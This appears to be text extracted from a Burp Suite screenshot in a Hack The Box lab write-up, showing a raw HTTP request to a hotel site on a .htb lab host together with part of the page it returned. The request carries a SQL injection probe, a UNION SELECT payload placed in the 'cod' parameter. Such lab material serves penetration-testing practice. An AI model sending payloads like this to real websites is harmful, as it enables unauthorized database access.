 Request
Pretty Raw Hex
\n
1 GET /room.php?cod=2'%20UNION%20SELECT%201--%20- HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r81peg9hnvsmc63k13308arad0
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
supersecurehotel.htb
Sign in Utilities
STARK
HOTEL
$ / per night